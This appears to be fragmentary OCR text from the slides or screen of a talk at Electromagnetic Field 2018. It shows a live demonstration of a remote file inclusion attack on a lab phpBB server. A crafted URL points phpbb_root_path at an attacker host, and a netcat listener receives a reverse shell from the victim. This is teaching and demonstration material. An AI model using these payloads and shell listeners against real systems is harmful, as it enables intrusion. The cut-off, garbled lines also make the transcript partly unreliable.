 emf-victim/include
URL Decoder/Enco
hax.kostarevas.me
Andrew
emf-victim/includes/db.php?dbms=mysql&phpEx=php&phpbb_root_path=http%3A%2F%2Fhax.kostar...
Warning: include(/homedb/mysql.php) [function.include]: failed to open stream: No such file or directory in
/opt/lampp/htdocs/includes/db.php on line 26
Warning: include() [function.include]: Failed opening '/homedb/mysql.php' for inclusion (include_path='.:/opt/lampp/lib/php')
in /opt/lampp/htdocs/includes/db.php on line 26
Fatal error: Class 'sql_db' not found in /opt/lampp/htdocs/includes/db.php on line 55
root@emf-attacker: ~
File Edit View Search Terminal Help
Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/68.0.34
40.106 Safari/537.36"
[Sat Sep 01 2018 09:40:31 GMT+0000 (UTC)] "GET /favicon.ico" "Mozill
a/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chr
ome/68.0.3440.106 Safari/537.36"
[Sat Sep 01 2018 09:40:31 GMT+0000 (UTC)] "GET /favicon.ico" Error (
404): "Not found"
^Chttp-server stopped.
root@emf-attacker:~# ls
public
root@emf-attacker:~# cd public/
root@emf-attacker:~/public# ls
db index.html
root@emf-attacker:~/public# cd db
root@emf-attacker:~/public/db# ls
mysql.php
root@emf-attacker:~/public/db# mv mysql.php
root@emf-attacker:~# nc -v -n -l -p 1234
Listening on [0.0.0.0] (family 0, port 1234)
Connection from [209.97.141.102] port 1234 [tcp/*] accepted (family
Linux emf-phpbb 4.4.0-133-generic #159-Ubuntu SMP Fri Aug 10 07:31:4
inux
08:44:09 up 11 days, 18:07, 0 users, load average: 0.00, 0.00, 0.
USER TTY FROM LOGIN@ IDLE JCPU PCPU WHAT
uid=1000(emf) gid=0(root) groups=0(root)
/bin/sh: 0: can't access tty; job control turned off
$ exit
root@emf-attacker:~#
[4] 0:bash* "emf-attacker" 09:42
Terminal 1.56GHz 9.48 ms Sat 10:4
Electromagnetic
Field 2018